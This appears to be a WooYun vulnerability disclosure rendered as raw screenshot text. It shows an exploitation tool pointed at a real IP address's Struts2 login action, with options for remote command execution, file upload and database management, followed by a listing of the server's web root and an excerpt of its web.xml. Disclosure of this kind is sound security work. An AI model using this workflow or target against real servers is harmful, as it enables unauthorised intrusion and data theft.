 目标地址： http://211.167.243.131/indexAction!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
列根目录 特殊模式
manager
META-INF
news
print
randNum.jsp
regist
reset
system.jsp
非本人上传，请处置单位自行处理
tongji
tool_mid.jsp
tool_top_mid.jsp
top.jsp
upload
uploadtemp
userfiles
userUploadFile
WEB-INF
classes
er-exportReport.tld
export_report.js
inforsuite-web.xml.bal
lib
pager-1_0.tld
proxool.xml
web.xml
welcome.jsp
system.jsp web.xml
<filter-name>checkUserFilter</filter-name>
<url-pattern>/left.jsp</url-pattern>
</filter-mapping>
<filter-mapping>
<filter-name>checkUserFilter</filter-name>
<url-pattern>/work.jsp</url-pattern>
</filter-mapping>
<filter-mapping>
<filter-name>checkUserFilter</filter-name>
<url-pattern>/top.jsp</url-pattern>
</filter-mapping>
<filter-mapping>
<filter-name>checkUserFilter</filter-name>
<url-pattern>/area/areaDetail.jsp</url-pattern>
</filter-mapping>-->
<filter-mapping>
<filter-name>checkUserFilter</filter-name>
<url-pattern>*.jsp</url-pattern>
</filter-mapping>
<servlet>
<servlet-name>exportServlet</servlet-name>
<servlet-class>com.future.zfs.util.report.controller.ExportReportServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>exportServlet</servlet-name>
<url-pattern>/exportServlet</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>fileUploadServlet</servlet-name>
<servlet-class>com.future.zfs.util.FileUploadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>fileUploadServlet</servlet-name>
<url-pattern>/fileUploadServlet</url-pattern>
www.wooyun.org